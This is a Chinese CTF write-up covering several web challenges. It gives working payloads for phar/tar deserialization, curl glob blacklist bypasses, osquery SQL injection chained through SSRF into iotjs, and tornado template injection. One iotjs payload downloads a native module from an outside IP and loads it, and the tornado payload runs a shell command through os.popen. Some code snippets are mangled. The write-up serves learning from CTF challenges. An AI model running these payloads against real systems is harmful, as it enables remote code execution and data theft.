signin <?php $path=$_POST['path' ]; $time=(isset ($_GET['time' ])) ? urldecode(date(file_get_contents('php://input' ))) : date("Y/m/d H:i:s" ); $name="D:\apache\www\nu1l\\" .time().rand().'.txt' ; $black="f|ht|ba|z|ro|;|,|=|g|da|_" ; $blist=explode("|" ,$black); foreach ($blist as $b){ if (strpos($path,$b) !== false ){ die ('111' ); } } if (file_put_contents($name, $time)){ echo "<pre class='language-html'><code class='language-html'>logpath:$name </code></pre>" ; } $check=preg_replace('/((\s)*(\n)+(\s)*)/i' ,'' ,file_get_contents($path)); if (is_file($check)){ echo "<pre class='language-html'><code class='language-html'>" .file_get_contents($check)."</code></pre>" ; }
考点主要在于绕过date的混淆,查阅了一下文档,发现加了反斜杠以后不会被date函数给处理,所以可以直接输入///f/a/l/g存入log中即为/flag,后面又会log文件里面读出值,然后从file_get_content中读取/flag的值,即可拿到flag
easy_php 考点
phar反序列化,但是重点在于如何绕过脏字符

首先我们需要触发的入口在哪里,只有这里包含了flag.php,并且存在file_exists而且file是可控的
<?php
include_once "flag.php";
include_once "log.php";

if(file_exists(@$_GET["file"])){
    echo "file exist!";
}else{
    echo "file not exist!";
}

?>
这也就是意味着,我们在log.php那边写入文件,在index.php那里读
首先我们需要理清楚触发phar的条件是否都可以具备?,最大的问题在于这里,phar文件要求,他是需要后四位必须为GBMB作为签名来识别的,但是可以发现,我们写入的内容后四位会被没法是GBMB
$log = 'Time: ' . date('Y-m-d H:i:s') . ' IP: [' . @$_SERVER['HTTP_X_FORWARDED_FOR'] . '], REQUEST: [' . $gets . '], CONTENT: [' . file_get_contents('php://input') . "]\n";
$log_file = $log_ip_dir . '/' . $log_type . '_www.log';

file_put_contents($log_file, $log, FILE_APPEND);

所以这里就需要换一种思路来解决了,phar://可以反序列化的文件有zip, tar, phar,zip的文件更加严格了,似乎不是直接创建就可以的–,大概原因是他是压缩文件格式吧,我们分别测试一下看看哪一种不会因为脏字符文件尾而导致反序列化失败,分别对phar和tar输出他们文件内容:
可以发现phar文件的文件尾是GBMB,接下来我们针对测试一下修改文件后缀、文件尾、文件头试试1.文件头xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。并且在php当中生成phar文件的时候,这部分内容无法更改,更改以后将无法正确生成phar文件,但其实在本题当中没多大影响,因为生成phar文件的时候,这个头是连接序列化内容一起写入的,不会被打断,并且<?php前面有什么内容都没有影响
2.文件尾
那么接下来的思路就是构建tar文件,进行phar反序列化了
方法一 环境搭建过程:
docker run -t easyphp -f ./Dockerfile .
systemctl daemon-reload
sudo service docker restart
sudo service docker status
首先理一下思路,我们在本地构造了一个tar包,需要做的是将它读取出来写入log文件里面,那么如何将其规范的写入应该是我们面对的问题,这里直接参考大师傅std的脚本了
<?php error_reporting(0 ); CLASS FLAG public function __destruct ( echo "FLAG: " . $this ->_flag; } } @unlink("get_flag.tar" ); $phar=new PharData("get_flag.tar" ); $phar["ABCDstypr" ] = "GETFLAGGETFLAG" ; $obj = new FLAG(); print ($phar);$phar->setMetadata($obj);
接下来将其转化一下发送过去,写一个脚本来实现,这里主要以学习为主了–
Python ljust() 方法返回一个原字符串左对齐,并使用空格填充至指定长度的新字符串。 如果指定的长度小于原字符串的长度则返回原字符串。
一下是处理为新数据的过程
with open("get_flag.tar" , "rb" ) as f: data = f.read() new_name = generated_metadata.ljust(100 ,'\x00' ).encode() new_data = new_name + data[100 :] checksum = calc_checksum(new_data) new_checksum = oct(checksum).rjust(7 ,'0' ).encode()+b'\x00' new_data = new_name + data[100 :148 ] + new_checksum + data[156 :] with open("get_flag.log" , "wb" ) as f: f.write(new_data) f.write(b"]\n" )
生成合法的log文件
import osimport sysimport structimport requestsfrom datetime import datetimedef calc_checksum (data ): return sum(struct.unpack_from("148B8x356B" ,data))+256 if __name__=="__main__" : generated_date = os.popen("php exp_gen.php" ).read().split("FLAG: " )[0 ] generated_type = "styp979" generated_metadata = "Time: " + generated_date + " IP: [], REQUEST: [log_type=" + generated_type + "], CONTENT: [" with open("get_flag.tar" , "rb" ) as f: data = f.read() new_name = generated_metadata.ljust(100 ,'\x00' ).encode() new_data = new_name + data[100 :] checksum = calc_checksum(new_data) new_checksum = oct(checksum).rjust(7 ,'0' ).encode()+b'\x00' new_data = new_name + data[100 :148 ] + new_checksum + data[156 :] with open("get_flag.log" , "wb" ) as f: f.write(new_data) f.write(b"]\n" )

将其发送至服务器
print("Sending exp to the server..." ) with open("get_flag.log" , "rb" ) as f: requests.post("http://xx/log.php?log_type=" + generated_type, data=f.read().replace(generated_metadata, "" ).replace("]\n" ,"" )).text print("Getflag!" ) print(requests.get("http://xx/index.php?file=phar://log/158.101.144.10/" +generated_type + "_www.log" ).text)
坑点 说是坑点,其实也不算吧,就是生成时间戳的那个,在windows系统上不知道为啥执行不来,大概是没权限吧,所以我只能搬到服务器上去执行==,为啥这个时间戳这么重要呢?思考了一下,tar文件数据有比较严格的格式要求,而此时我们是将整个log文件作为一个tar文件,如果我们这个时间戳没有实时更新,那么我们构造以后写入的数据和现在重新生成的时间戳(也就是content前面的内容)拼接以后,就不是一个合法的tar文件格式了,举个例子:就好比,我在A构造好的东西,去了一半去和B构造好的拼接执行,尽管拼接位置一样,但是前后数据不是连贯一致的,所以需要实时更新时间戳才行。
官方wp 这里直接N1的题解脚本了
<?php CLASS FLAG public function __destruct ( echo "FLAG: " . $this ->_flag; } } $ip = "172.17.0.1" ; $log = 'Time: ' . date('Y-m-d H:i:s' ) . ' IP: [' . $ip . '], REQUEST: [], CONTENT: [' ; $data_len = strlen($log); if (!file_exists("./phar.tar" )){ $phar = new PharData(dirname(__FILE__ ) . "/phar.tar" , 0 , "phartest" , Phar::TAR); $phar->startBuffering(); $o = new FLAG(); $phar->setMetadata($o); $phar->addFromString($log, "test" ); $phar->stopBuffering(); file_put_contents("./phar.tar" , "]\n" , FILE_APPEND); } $exp = file_get_contents("./phar.tar" ); $post_exp = substr($exp, $data_len); echo $post_exp;echo rawurlencode($post_exp);
这个是它的内容
接下来发过去即可
import osimport requestsfrom urllib.parse import unquotedef execCmd (cmd ): r = os.popen(cmd) text = r.read() r.close() return text headers = { "X-Forwarded-For" : "110.42.133.120" } exp = execCmd("php exp.php" ) r = requests.post("http://110.42.133.120:8080/" , unquote(exp), headers=headers) print(r.text) r = requests.get("http://110.42.133.120:8080/?log_type=test&file=phar://./log/172.17.0.1/look_www.log" ) print(r.text)
思路整理 做这种题确实很爽,感觉思路有在被打开,虽然是看着wp艰难完成的。。。这里梳理一下
2.了解tar的数据结构,构造出完整正确的tar压缩包传过去即可
思路看似很简单,但其实其中的坑是挺多的,很好!!!
funny_web <?php session_start(); //hint in /hint.txt if (!isset($_POST["url"])) { highlight_file(__FILE__); } function uuid() { $chars = md5(uniqid(mt_rand(), true)); $uuid = substr($chars, 0, 8) . '-' . substr($chars, 8, 4) . '-' . substr($chars, 12, 4) . '-' . substr($chars, 16, 4) . '-' . substr($chars, 20, 12); return $uuid; } function Check($url) { $blacklist = "/l|g|[\x01-\x1f]|[\x7f-\xff]|['\"]/i"; if (is_string($url) && strlen($url) < 4096 && !preg_match($blacklist, $url)) { return true; } return false; } if (!isset($_SESSION["uuid"])) { $_SESSION["uuid"] = uuid(); } echo $_SESSION["uuid"]."</br>"; if (Check($_POST["url"])) { $url = escapeshellarg($_POST["url"]); $cmd = "/usr/bin/curl ${url} --output - -m 3 --connect-timeout 3"; echo "your command: " . $cmd . "</br>"; $res = shell_exec($cmd); } else { die("error~"); } if (strpos($res, $_SESSION["uuid"]) !== false) { echo $res; } else { echo "you cannot get the result~"; }
这边主要是有一个curl的trick,直接粘贴复制文档吧,没有环境
bypass url check:'fi[k-m]e:///hint.txt'

bypass output check:'fi[k-m]e:///{hint.txt,7f7d9107-a48b-284e-a29e-66c871bf5706}'
QQQueryyy_all_the_things 继续来续坑了,感觉还是想把这里的题给复现一下,趁着周四下午没课,来做一下


sqlite查询语句 select sqlite_version(); select sql from sqlite_master; select sql from sqlite_master where type=''; select sql from sqlite_master where type='' and name ='';
如果查出来的view,可以直接查询
CREATE VIEW view_p_sum (Product, P_SUM) AS
SELECT Product, Price*Quantity FROM p_orders GROUP BY Product;
##可以使用
select * from view_p_sum
这里尝试写shell试试。。。但是很尴尬的是还不知道绝对路径
可以发现有很多表,尝试访问一下看看
继续探索,发现他们是来自于一个叫做osquery 的东西,他是 是 SQL 驱动的分析和监控操作系统的工具,是操作系统分析框架。https://www.lxlinux.net/4183.html


他还有其他的表可以用来查询命令,而在这里有一份很详细的内容各个表以及可以查询的内容:https://osquery.io/schema/4.1.2#processes
再看看有没有其他读文件的操作?
有发现一个curl指令,难道说要ssrf吗?先看看开放了什么端口吧
使用
?str=';select * from listening_ports;'
可以发现有以下端口
{"address":"0.0.0.0","family":"2","fd":"-1","net_namespace":"4026532416","path":"","pid":"-1","port":"16324","protocol":"6","socket":"33536608"}, {"address":"::","family":"10","fd":"-1","net_namespace":"4026532416","path":"","pid":"-1","port":"80","protocol":"6","socket":"33536329"} ]
看到16324端口了,在看看其他服务
[ {"''":""}, {"cmdline":"/bin/sh /root/start.sh"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"/usr/sbin/apache2 -k start"}, {"cmdline":"sh -c echo 'SELECT '\\'''\\'';select cmdline from processes;'\\'''\\'' as hello;' | osqueryi --json"}, {"cmdline":"osqueryi --json"}, {"cmdline":"sleep infinity"}, {"cmdline":"/usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"}, {"cmdline":"/usr/sbin/apache2 -k start"} ]
其中最可疑的应该就是”/usr/sbin/xinetd,所以我们顺着往下查查看,正好我们可以读文件
查阅了一下,原来xinetd是一个服务
xinetd即extended internet daemon,xinetd是新一代的网络守护进程服务程序,又叫超级Internet服务器。经常用来管理多种轻量级Internet服务。xinetd提供类似于inetd+tcp_wrapper的功能,但是更加强大和安全。
他的配置文件是存在/etc/xinetd.d/
在这里发现了ctf的进程
{"atime":"1639034423","block_size":"4096","btime":"0","ctime":"1639035944","device":"0","directory":"/etc/xinetd.d/","filename":"ctf","gid":"0","hard_links":"1","inode":"2101156","mode":"0644","mtime":"1639034423","path":"/etc/xinetd.d/ctf","size":"628","symlink":"0","type":"regular","uid":"0"}
]
由于配置文件位于etc,所以我们可以使用linux中的配置编辑器augeas进行读取
Augeas基本上就是一个配置编辑工具。它以他们原生的格式解析配置文件并且将它们转换成树。配置的更改可以通过操作树来完成,并可以以原生配置文件格式保存配置。
但是augeas就无法读取其他文件了–,出题人设置的也是刚刚好呀
?str=';select * from augeas where path = "/etc/xinetd.d/ctf";'
发现这两个东西,虽然还不知道有啥用,但是先存着好了
/etc/xinetd.d/ctf","value":"/src/iotjs/build/x86_64-linux/debug/bin/iotjs
"value":"/src/iotjs/tools/repl.js"},
这边是有关于其的一个简介
iotjs 是三星开源的javascript 物联网开发平台。 它为javascript 应用程序提供了访问硬件、网络、文件系统和异步化的能力,功能类似于nodejs,但无论是代码体积还是内存需求,iotjs 都要小很多,是用javascript 开发iot 设备应用程序的首选。
他这边说了iotjs,大概就是要利用它进行一个rce了,but–接下来就是一个大大大的只是盲区了,大致就是iotjs可以恶意加载模块,我们传入一个恶意模块,让他去加载
如何编写一个新模块? 这里看到的是使用一个工具协助进行编写,,,好麻烦我吐了
https://github.com/jerryscript-project/iotjs/blob/master/docs/devs/Writing-New-Module.md
https://github.com/jerryscript-project/iotjs/blob/master/docs/api/IoT.js-API-N-API.md
x先留一个坑吧。。贴一下脚本
import requestsimport randomimport base64url = "http://47.57.246.66:12321/?str=world';{};--" payload = "select group_concat(result)from curl where url='http://127.0.0.1:16324' and user_agent='\n\n\n\n\n\n\n\n\n\n\n\n\n\n{node}\n\n\n\n\n\n\n\n\n\n\n'" """ Write native module to server fs = require("fs"); http = require("http") f = fs.openSync("/tmp/styp.node", "w") http.get({ host: "158.101.144.10", port: 80, path: "/styp.node?exp" }, function(resp){ resp.on("data", function(exploit){ fs.writeSync(f, exploit, 0, exploit.length) }); resp.on("end", function(){ fs.closeSync(f) process.exit(1) }); }); """ gadget_init = "fs=require(\"fs\");f=fs.openSync(\"/tmp/styp.node\",\"w\");http=require(\"http\");http.get({ host:\"158.101.144.10\",port:80,path:\"/styp.node?q\"},function(r){r.on(\"data\",function(c){fs.writeSync(f, nc, 0, c.length);});r.on(\"end\", function(){fs.closeSync(f);process.exit(1);})});" payload_init = payload.format(node=gadget_init) r = requests.get(url.format(payload_init)) print(r.text) """ Run my native module sty = require("/tmp/styp.node") console.log(sty) """ gadget_shell = "sty=require(\"/tmp/styp.node\");console.log(sty);" payload_shell = payload.format(node=gadget_shell) r = requests.get(url.format(payload_shell)) print(r.text)
tornado 在这个框架下的模板注入,但是我本地搭建不起来,所以直接研究一下payload吧
tornado的模板引擎不支持像’attr’这样的内置方法,它可以让我们通过拼接字符串绕过过滤器。但它公开了一个名为handler. 这个对象包含很多属性和方法。如果我们在这个对象上运行一个 DFS 算法,那么我们可以找到一个引用 的 dict 对象builtins。而这个对象的路径是handler.request.server_connection._serving_future._coro.cr_frame.f_builtins.
{{handler.request.server_connection._serving_future._coro.cr_frame.f_builtins['ev'+'al']}}
>>> <built-in function eval>
无情的payload搬运工。。
{% autoescape request.server_connection._serving_future._coro.cr_frame.f_builtins['exe'+'c'] %}
{{ request.headers["z"] }}
import requests

payload="""{{% raw "{}"
    _tt_utf8 = handler.request.server_connection._serving_future._coro.cr_frame.f_builtins['ev'+'al']%}}{{% raw 1
    _tt_utf8 = lambda x:x
%}}
""".format(''.join(['\\x{:02x}'.format(ord(c)) for c in "__import__('os').popen('/readflag').read()"]))

res = requests.post("http://127.0.0.1:5000/",data={'data':payload})
print(res.text)